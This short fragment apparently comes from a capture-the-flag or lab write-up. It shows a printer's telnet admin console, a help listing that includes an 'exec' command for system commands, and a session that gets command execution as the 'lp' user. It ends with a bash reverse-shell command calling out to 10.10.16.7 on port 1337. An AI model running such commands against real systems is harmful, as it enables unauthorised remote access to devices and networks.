 dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
marketing... 192.168.18...
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
exit: quit from telnet session
> exec id
uid=7(lp) gid=7(lp) groups=7(lp),19(lpadmin)
> exec bash -c 'bash -i >& /dev/tcp/10.10.16.7/1337 0>&1'